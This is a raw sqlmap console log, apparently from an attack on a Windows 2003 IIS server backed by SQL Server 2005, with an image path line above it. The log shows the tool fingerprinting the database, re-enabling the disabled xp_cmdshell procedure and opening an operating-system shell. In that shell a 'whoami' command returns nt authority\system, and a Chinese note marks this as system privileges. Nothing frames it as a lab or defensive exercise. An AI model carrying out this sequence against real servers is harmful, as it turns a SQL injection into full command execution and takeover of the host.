 ---
[21:34:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:34:41] [INFO] retrieved: E:\\Program Files\\Microsoft SQL Server\\MSSQL.2\\M
SSQL\\LOG\\ERRORLOG
[21:34:41] [INFO] testing if current user is DBA
[21:34:41] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[21:34:41] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[21:34:56] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
 to try to re-enable it? [Y/n] Y
[21:35:03] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[21:35:37] [INFO] xp_cmdshell re-enabled successfully
[21:35:56] [INFO] testing if xp_cmdshell extended procedure is usable
[21:35:56] [INFO] the SQL query used returns 5 entries
[21:35:59] [INFO] xp_cmdshell extended procedure is usable
[21:35:59] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[21:35:59] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[21:42:30] [INFO] the SQL query used returns 5 entries
[21:42:30] [INFO] retrieved: nt authority\\\\system
[21:42:31] [INFO] retrieved:
[21:42:31] [INFO] retrieved: nt authority\\\\system
[21:42:35] [INFO] retrieved:
[21:42:36] [INFO] retrieved: nt authority\\\\system
command standard output:
---
nt authority\system
系统权限
nt authority\system
nt authority\system
---
os-shell> _